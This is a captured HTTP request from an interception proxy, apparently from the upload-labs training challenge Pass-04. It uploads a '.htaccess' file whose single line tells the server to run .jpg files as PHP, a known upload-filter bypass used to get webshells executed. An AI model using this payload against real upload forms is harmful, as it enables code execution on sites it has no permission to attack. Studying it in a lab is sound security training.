 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------324778650914271882841354647​91
8 Content-Length: 395
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-04/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32477865091427188284135464791
15 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 AddType application/x-httpd-php .jpg
19 -----------------------------32477865091427188284135464791
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶
23 -----------------------------32477865091427188284135464791--
24